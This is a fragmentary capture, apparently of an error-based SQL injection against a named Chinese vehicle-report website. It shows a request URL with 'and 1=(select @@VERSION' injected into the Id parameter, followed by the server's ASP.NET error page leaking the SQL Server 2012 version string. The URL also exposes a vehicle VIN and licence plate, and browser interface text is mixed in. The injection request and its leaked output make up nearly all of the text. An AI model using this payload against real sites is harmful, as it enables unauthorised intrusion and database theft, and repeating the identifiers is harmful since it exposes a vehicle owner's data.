 .268v.com/Report/ReportList.aspx?VIN=LBEMCACA66X030197&License=京K36856&Id=401636 and 1=(select @@VE
访问最多 建议网站 网页快讯库 http://fuwu.oppo.co... 切回旧版
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64)
Dec 28 2012 20:23:12
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64)
Dec 28 2012 20:23:12
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误: